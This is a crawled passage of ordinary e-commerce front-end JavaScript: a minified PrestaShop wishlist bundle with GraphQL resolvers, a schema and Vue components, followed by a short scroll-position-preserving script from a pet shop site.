t&&t.__esModule?t:{default:t}}e.default={JSON:y.default,JSONObject:h.GraphQLJSONObject,Query:{products:(c=(0,d.default)(l.default.mark((function t(e,r){var n,i,o=r.url;return l.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch(o+"&from-xhr",{headers:p.default.products});case 2:return n=t.sent,t.next=5,n.json();case 5:return i=t.sent,f.default.$emit("paginate",{detail:{total:i.pagination.total_items,minShown:i.pagination.items_shown_from,maxShown:i.pagination.items_shown_to,pageNumber:i.pagination.pages_count,pages:i.pagination.pages,display:i.pagination.should_be_displayed,currentPage:i.pagination.current_page}}),window.history.pushState(i,document.title,i.current_url),window.scrollTo(0,0),t.abrupt("return",{datas:{products:i.products,pagination:i.pagination,current_url:i.current_url,sort_orders:i.sort_orders,sort_selected:i.sort_selected}});case 10:case"end":return t.stop()}}),t,void 0)}))),function(t,e){return c.apply(this,arguments)}),lists:(s=(0,d.default)(l.default.mark((function t(e,r){var n,i,o=r.url;return l.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch(o);case 2:return n=t.sent,t.next=5,n.json();case 5:return i=t.sent,t.abrupt("return",i.wishlists);case 7:case"end":return t.stop()}}),t,void 0)}))),function(t,e){return s.apply(this,arguments)})},Mutation:{createList:(a=(0,d.default)(l.default.mark((function t(e,r){var n,i,o,u=r.name,a=r.url;return l.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=encodeURIComponent(u),t.next=3,fetch(a+"&params[name]="+n,{method:"POST"});case 3:return i=t.sent,t.next=6,i.json();case 6:return o=t.sent,t.abrupt("return",o);case 8:case"end":return t.stop()}}),t,void 0)}))),function(t,e){return a.apply(this,arguments)}),renameList:(u=(0,d.default)(l.default.mark((function t(e,r){var n,i,o=r.name,u=r.listId,a=r.url;return l.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch(a+"&params[name]="+o+"&params[idWishList]="+u,{method:"POST"});case 2:return n=t.sent,t.next=5,n.json();case 5:return i=t.sent,t.abrupt("return",i);case 7:case"end":return t.stop()}}),t,void 0)}))),function(t,e){return u.apply(this,arguments)}),addToList:(o=(0,d.default)(l.default.mark((function t(e,r){var n,i,o=r.listId,u=r.url,a=r.productId,s=r.quantity,c=r.productAttributeId;return l.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch(u+"&params[id_product]="+a+"&params[idWishList]="+o+"&params[quantity]="+s+"&params[id_product_attribute]="+c,{method:"POST"});case 2:return n=t.sent,t.next=5,n.json();case 5:return(i=t.sent).success&&productsAlreadyTagged.push({id_product:a.toString(),id_wishlist:o.toString(),quantity:s.toString(),id_product_attribute:c.toString()}),t.abrupt("return",i);case 8:case"end":return t.stop()}}),t,void 0)}))),function(t,e){return o.apply(this,arguments)}),removeFromList:(i=(0,d.default)(l.default.mark((function t(e,r){var n,i,o=r.listId,u=r.productId,a=r.url,s=r.productAttributeId;return l.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch(a+"&params[id_product]="+u+"&params[idWishList]="+o+"&params[id_product_attribute]="+s,{method:"POST"});case 2:return n=t.sent,t.next=5,n.json();case 5:return(i=t.sent).success&&(productsAlreadyTagged=productsAlreadyTagged.filter((function(t){return t.id_product!==u.toString()||t.id_product_attribute!==s.toString()&&t.id_product===u.toString()||t.id_wishlist!==o.toString()}))),t.abrupt("return",i);case 8:case"end":return t.stop()}}),t,void 0)}))),function(t,e){return i.apply(this,arguments)}),deleteList:(n=(0,d.default)(l.default.mark((function t(e,r){var n,i,o=r.listId,u=r.url;return l.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch(u+"&params[idWishList]="+o,{method:"POST"});case 2:return n=t.sent,t.next=5,n.json();case 5:return i=t.sent,t.abrupt("return",i);case 7:case"end":return t.stop()}}),t,void 0)}))),function(t,e){return n.apply(this,arguments)})}}},55:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
e.default="\n  scalar JSON\n  scalar JSONObject\n\n  type List {\n    id_wishlist: Int\n    name: String\n    listUrl: String\n    shareUrl: String\n    default: Int\n    nbProducts: Int\n    productsCover: [String!]\n  }\n\n  type ShareUrl {\n    url: String\n  }\n\n  type CreateResponse {\n    datas: List\n    success: Boolean!\n    message: String!\n  }\n\n  type ProductListResponse {\n    datas: JSONObject\n  }\n\n  type Response {\n    success: Boolean!\n    message: String!\n  }\n\n  type Query {\n    products(listId: Int!, url: String!): ProductListResponse\n    lists(url: String!): [List]\n  }\n\n  type Mutation {\n    createList(name: String!, url: String!): CreateResponse\n    shareList(listId: String!, userId: Int!): ShareUrl\n    renameList(name: String!, url: String!, listId: Int!): Response\n    addToList(listId: Int!, productId: Int!, quantity: Int!, productAttributeId: Int!, url: String!): Response\n    removeFromList(listId: Int!, productId: Int!, productAttributeId: Int!, url: String!): Response\n    deleteList(listId: Int!, url: String!): Response\n  }\n"},56:function(t,e,r){t.exports={default:r(102),__esModule:!0}},57:function(t,e,r){t.exports={default:r(103),__esModule:!0}},62:function(t,e,r){"use strict";r.d(e,"a",(function(){return n})),r.d(e,"b",(function(){return i}));var n=function(){var t=this._self._c;return t("div",{staticClass:"wishlist-toast",class:[{isActive:this.active},this.type]},[t("p",{staticClass:"wishlist-toast-text"},[this._v("\n    "+this._s(this.text)+"\n  ")])])},i=[];n._withStripped=!0},69:function(t,e,r){"use strict";r.r(e);var n=r(70),i=r.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){r.d(e,t,(function(){return n[t]}))}(o);e.default=i.a},70:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,i=c(r(14)),o=c(r(15)),u=c(r(101)),a=c(r(30)),s=c(r(10));function c(t){return t&&t.__esModule?t:{default:t}}e.default={name:"Button",props:{url:{type:String,required:!0,default:"#"},productId:{type:Number,required:!0,default:null},productAttributeId:{type:Number,required:!0,default:null},checked:{type:Boolean,required:!1,default:!1},isProduct:{type:Boolean,required:!1,default:!1}},data:function(){return{isChecked:"true"===this.checked,idList:this.listId}},methods:{toggleCheck:function(){this.isChecked=!this.isChecked},addToWishlist:(n=(0,o.default)(i.default.mark((function t(e){var r,n,o,c;return i.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.preventDefault(),r=document.querySelector(".product-quantity input#quantity_wanted"),a.default.customer.is_logged){t.next=5;break}return s.default.$emit("showLogin"),t.abrupt("return");case 5:if(this.isChecked){t.next=9;break}s.default.$emit("showAddToWishList",{detail:{productId:this.productId,productAttributeId:parseInt(this.productAttributeId,10),forceOpen:!0,quantity:r?parseInt(r.value,10):0}}),t.next=16;break;case 9:return t.next=11,this.$apollo.mutate({mutation:u.default,variables:{productId:this.productId,url:this.url,productAttributeId:this.productAttributeId,listId:this.idList?this.idList:this.listId}});case 11:n=t.sent,o=n.data,c=o.removeFromList,s.default.$emit("showToast",{detail:{type:c.success?"success":"error",message:c.message}}),c.error||this.toggleCheck();case 16:case"end":return t.stop()}}),t,this)}))),function(t){return n.apply(this,arguments)})},mounted:function(){var t=this;s.default.$on("addedToWishlist",(function(e){e.detail.productId===t.productId&&parseInt(e.detail.productAttributeId,10)===t.productAttributeId&&(t.isChecked=!0,t.idList=e.detail.listId)}));var e=productsAlreadyTagged.filter((function(e){return parseInt(e.id_product,10)===t.productId&&parseInt(e.id_product_attribute,10)===t.productAttributeId}));e.length>0&&(this.isChecked=!0,this.idList=parseInt(e[0].id_wishlist,10)),this.isProduct&&(a.default.on("updateProduct",(function(e){"updatedProductQuantity"===e.eventType&&(t.isChecked=!1)})),a.default.on("updatedProduct",(function(e){var r=document.querySelector(".product-quantity input#quantity_wanted");t.productAttributeId=parseInt(e.id_product_attribute,10);var n=productsAlreadyTagged.filter((function(e){return parseInt(e.id_product,10)===t.productId&&e.quantity.toString()===r.value&&parseInt(e.id_product_attribute,10)===t.productAttributeId}));n.length>0?(t.isChecked=!0,t.idList=parseInt(n[0].id_wishlist,10)):t.isChecked=!1})))}}},73:function(t,e,r){"use strict";r.r(e);var n=r(74),i=r.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){r.d(e,t,(function(){return n[t]}))}(o);e.default=i.a},74:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=o(r(10)),i=o(r(216));function o(t){return t&&t.__esModule?t:{default:t}}e.default={name:"AddToWishlist",components:{ChooseList:i.default},props:{url:{type:String,required:!0,default:"#"}},data:function(){return{value:"",isHidden:!0,productAttributeId:0,productId:0,quantity:0}},methods:{toggleModal:function(t){this.isHidden=!0!==t&&!this.isHidden},openNewWishlistModal:function(){this.toggleModal(),n.default.$emit("showCreateWishlist")}},mounted:function(){var t=this;n.default.$on("showAddToWishList",(function(e){t.toggleModal(e.detail.forceOpen?e.detail.forceOpen:null),e.detail.productId&&(t.productId=e.detail.productId),"number"==typeof e.detail.productAttributeId&&(t.productAttributeId=e.detail.productAttributeId),e.detail.quantity&&(t.quantity=e.detail.quantity)}))}}},75:function(t,e,r){"use strict";r.r(e);var n=r(76),i=r.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){r.d(e,t,(function(){return n[t]}))}(o);e.default=i.a},76:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,i=l(r(14)),o=l(r(15)),u=l(r(138)),a=l(r(217)),s=l(r(10)),c=r(104);function l(t){return t&&t.__esModule?t:{default:t}}e.default={name:"ChooseList",components:{ContentLoader:c.ContentLoader},apollo:{lists:{query:u.default,variables:function(){return{url:this.url}}}},props:{productId:{type:Number,required:!0,default:0},quantity:{type:Number,required:!0,default:0},productAttributeId:{type:Number,required:!0,default:0},url:{type:String,required:!0,default:""},emptyText:{type:String,required:!0,default:"No list found"},addUrl:{type:String,required:!0,default:""}},methods:{select:(n=(0,o.default)(i.default.mark((function t(e){var r,n,o;return i.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.$apollo.mutate({mutation:a.default,variables:{listId:e,url:this.addUrl,productId:this.productId,quantity:this.quantity,productAttributeId:this.productAttributeId}});case 2:r=t.sent,n=r.data,o=n.addToList,this.$emit("hide"),s.default.$emit("showToast",{detail:{type:o.success?"success":"error",message:o.message}}),s.default.$emit("addedToWishlist",{detail:{productId:this.productId,listId:e,productAttributeId:this.productAttributeId}});case 8:case"end":return t.stop()}}),t,this)}))),function(t){return n.apply(this,arguments)})},mounted:function(){var t=this;s.default.$on("refetchList",(function(){t.$apollo.queries.lists.refetch()}))}}},83:function(t,e,r){var n=r(136);n.__esModule&&(n=n.default),"string"==typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);(0,r(17).default)("139e8666",n,!1,{})},84:function(t,e,r){var n=r(144);n.__esModule&&(n=n.default),"string"==typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);(0,r(17).default)("2a35b38f",n,!1,{})},85:function(t,e,r){"use strict";(function(t,n){var i,o=r(26);i="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==t?t:n;var u=Object(o.a)(i);e.a=u}).call(this,r(12),r(45)(t))},86:function(t,e,r){"use strict";t.exports=function(t,e){e||(e={}),"function"==typeof e&&(e={cmp:e});var r,n="boolean"==typeof e.cycles&&e.cycles,i=e.cmp&&(r=e.cmp,function(t){return function(e,n){var i={key:e,value:t[e]},o={key:n,value:t[n]};return r(i,o)}}),o=[];return function t(e){if(e&&e.toJSON&&"function"==typeof e.toJSON&&(e=e.toJSON()),void 0!==e){if("number"==typeof e)return isFinite(e)?""+e:"null";if("object"!=typeof e)return JSON.stringify(e);var r,u;if(Array.isArray(e)){for(u="[",r=0;r<e.length;r++)r&&(u+=","),u+=t(e[r])||"null";return u+"]"}if(null===e)return"null";if(-1!==o.indexOf(e)){if(n)return JSON.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}var a=o.push(e)-1,s=Object.keys(e).sort(i&&i(e));for(u="",r=0;r<s.length;r++){var c=s[r],l=t(e[c]);l&&(u&&(u+=","),u+=JSON.stringify(c)+":"+l)}return o.splice(a,1),"{"+u+"}"}}(t)}},87:function(t,e,r){"use strict";r.d(e,"a",(function(){return s}));var n=r(1);function i(t){return{kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GeneratedClientQuery"},selectionSet:o(t)}]}}function o(t){if("number"==typeof t||"boolean"==typeof t||"string"==typeof t||null==t)return null;if(Array.isArray(t))return o(t[0]);var e=[];return Object.keys(t).forEach((function(r){var n={kind:"Field",name:{kind:"Name",value:r},selectionSet:o(t[r])||void 0};e.push(n)})),{kind:"SelectionSet",selections:e}}var u,a={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:null,variableDefinitions:null,directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",alias:null,name:{kind:"Name",value:"__typename"},arguments:[],directives:[],selectionSet:null}]}}]},s=function(){function t(){}return t.prototype.transformDocument=function(t){return t},t.prototype.transformForLink=function(t){return t},t.prototype.readQuery=function(t,e){return void 0===e&&(e=!1),this.read({query:t.query,variables:t.variables,optimistic:e})},t.prototype.readFragment=function(t,e){return void 0===e&&(e=!1),this.read({query:Object(n.k)(t.fragment,t.fragmentName),variables:t.variables,rootId:t.id,optimistic:e})},t.prototype.writeQuery=function(t){this.write({dataId:"ROOT_QUERY",result:t.data,query:t.query,variables:t.variables})},t.prototype.writeFragment=function(t){this.write({dataId:t.id,result:t.data,variables:t.variables,query:Object(n.k)(t.fragment,t.fragmentName)})},t.prototype.writeData=function(t){var e,r,n=t.id,u=t.data;if(void 0!==n){var s=null;try{s=this.read({rootId:n,optimistic:!1,query:a})}catch(t){}var c=s&&s.__typename||"__ClientData",l=Object.assign({__typename:c},u);this.writeFragment({id:n,fragment:(e=l,r=c,{kind:"Document",definitions:[{kind:"FragmentDefinition",typeCondition:{kind:"NamedType",name:{kind:"Name",value:r||"__FakeType"}},name:{kind:"Name",value:"GeneratedClientQuery"},selectionSet:o(e)}]}),data:l})}else this.writeQuery({query:i(u),data:u})},t}();u||(u={})},90:function(t,e,r){(function(t){var n=void 0!==t&&t||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new o(i.call(setTimeout,n,arguments),clearTimeout)},e.setInterval=function(){return new o(i.call(setInterval,n,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(n,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},r(43),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,r(12))},98:function(t,e,r){"use strict";function n(t,e,r,n,i){var o={};return function(){var u=(((new Error).stack||"").match(/(?:\s+at\s.+){2}\s+at\s(.+)/)||[void 0,""])[1];if(!((u=/\)$/.test(u)?u.match(/[^(]+(?=\)$)/)[0]:u.trim())in o)){var a;switch(o[u]=!0,t){case"class":a="Class";break;case"property":a="Property";break;case"method":a="Method";break;case"function":a="Function"}a+=" `"+e+"` has been deprecated",n&&(a+=" since version "+n),r&&(a+=", use `"+r+"` instead"),a+=".",u&&(a+="\n    at "+u),i&&(a+="\nCheck out "+i+" for more information."),console.warn(a)}}}function i(t,r,i,o,u,a){var s=(e.options.getWarner||n)(t,r,o,u,a),c={enumerable:(i=i||{writable:!0,enumerable:!1,configurable:!0}).enumerable,configurable:i.configurable};if(i.get||i.set)i.get&&(c.get=function(){return s(),i.get.call(this)}),i.set&&(c.set=function(t){return s(),i.set.call(this,t)});else{var l=i.value;c.get=function(){return s(),l},i.writable&&(c.set=function(t){s(),l=t})}return c}function o(t,r,i,o,u){for(var a=r.name,s=(e.options.getWarner||n)(t,a,i,o,u),c=function(){return s(),r.apply(this,arguments)},l=0,d=Object.getOwnPropertyNames(r);l<d.length;l++){var f=d[l],p=Object.getOwnPropertyDescriptor(r,f);p.writable?c[f]=r[f]:p.configurable&&Object.defineProperty(c,f,p)}return c}function u(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];var r=t[t.length-1];r="function"==typeof r?t.pop():void 0;var n,u,a,s=t[0];return"string"==typeof s?(n=s,u=t[1],a=t[2]):s&&(n=s.alternative,u=s.version,a=s.url),r?o("function",r,n,u,a):function(t,e,r){if("string"==typeof e)return i(r&&"function"==typeof r.value?"method":"property",e,r,n,u,a);if("function"==typeof t){for(var s=o("class",t,n,u,a),c=t.name,l=0,d=Object.getOwnPropertyNames(s);l<d.length;l++){var f=d[l],p=Object.getOwnPropertyDescriptor(s,f);(p=i("class",c,p,n,u,a)).writable?s[f]=t[f]:p.configurable&&Object.defineProperty(s,f,p)}return s}}}e.options={getWarner:void 0},e.deprecated=u,Object.defineProperty(e,"__esModule",{value:!0}),e.default=u},99:function(t,e,r){var n=r(52),i=r(53),o=i;o.v1=n,o.v4=i,t.exports=o}});

--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/modules/red_scrollpreserve/red_scrollpreserve.js
body_size: -59
content:
(function () {
    let scrollCount = 0;
    const maxScrolls = 5;

    function makeKey() {
        return (
            'red_scrollpreserve:' +
            window.location.pathname +
            window.location.search
        );
    }

    function saveScroll() {
        scrollCount++;
        if (scrollCount >= maxScrolls) {
            window.requestAnimationFrame(() => {
                // console.log(
                //     'Saving: scroll position',
                //     makeKey(),
                //     document.body.scrollTop
                // );
                sessionStorage.setItem(makeKey(), document.body.scrollTop);
            });
        }
    }

    function restoreScroll() {
        window.requestAnimationFrame(() => {
            const y = sessionStorage.getItem(makeKey());
            // console.log('Restoring: scroll position', makeKey(), y);
            if (y !== null) {
                document.body.scrollTop = y;
            } else {
                document.body.scrollTop = 0;
            }
        });
    }

    // Better with scroll event because updateProductList ajax
    // window.addEventListener('beforeunload', saveScroll);
    window.addEventListener('DOMContentLoaded', restoreScroll);
    document.body.addEventListener('touchmove', saveScroll);
    document.body.addEventListener('scroll', saveScroll);

    if (typeof prestashop !== 'undefined') {
        prestashop.on('updateProductList', function (event) {
            // console.log('Restoring: Product list updated', event);
            scrollCount = 0;
            restoreScroll();
        });
    }
})();
